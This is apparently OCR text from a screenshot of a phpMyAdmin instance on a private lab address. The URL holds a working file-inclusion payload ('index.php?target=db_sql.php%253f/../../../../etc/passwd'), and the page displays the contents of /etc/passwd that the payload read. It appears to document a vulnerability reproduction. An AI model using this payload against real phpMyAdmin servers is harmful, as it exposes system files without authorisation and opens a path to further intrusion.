 不安全 192.168.157.135:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
9
phpMyAdmin
近期访问 表收藏夹
information_schema
过滤器 X
新建
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER
COLUMNS
COLUMN_PRIVILEGES
ENGINES
EVENTS
FILES
GLOBAL_STATUS
GLOBAL_VARIABLES
INNODB_BUFFER_PAGE
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false